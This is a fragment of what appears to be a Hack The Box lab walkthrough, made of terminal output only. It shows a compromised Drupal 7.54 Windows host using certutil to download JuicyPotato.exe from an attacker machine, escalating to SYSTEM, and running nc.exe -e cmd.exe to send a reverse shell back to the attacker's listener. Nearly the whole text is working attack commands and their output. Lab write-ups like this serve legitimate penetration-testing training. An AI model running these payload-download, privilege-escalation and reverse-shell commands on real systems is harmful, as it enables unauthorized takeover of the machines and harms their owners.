 C:\inetpub\drupal-7.54>certutil -urlcache -f http://10.10.17.90/exploits/JuicyPotato.exe JuicyPotato.exe
certutil -urlcache -f http://10.10.17.90/exploits/JuicyPotato.exe JuicyPotato.exe
****  Online  ****
CertUtil: -URLCache command completed successfully.
C:\inetpub\drupal-7.54>JuicyPotato.exe -l 1337 -c "{C49E32C6-BC8B-11d2-85D4-00105A1F8304}" -p c:\windows\system32\cmd.exe -a "/c c:\inetpub\drupal-7.54\nc.exe
 -e cmd.exe 10.10.17.90 9002" -t *
JuicyPotato.exe -l 1337 -c "{C49E32C6-BC8B-11d2-85D4-00105A1F8304}" -p c:\windows\system32\cmd.exe -a "/c c:\inetpub\drupal-7.54\nc.exe -e cmd.exe 10.10.17.90
 9002" -t *
Testing {C49E32C6-BC8B-11d2-85D4-00105A1F8304} 1337
....
[+] authresult 0
{C49E32C6-BC8B-11d2-85D4-00105A1F8304};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
C:\inetpub\drupal-7.54>
┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 9002
listening on [any] 9002 ...
connect to [10.10.17.90] from (UNKNOWN) [10.10.10.9] 50696
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Hack The Box
PEN-TESTING LABS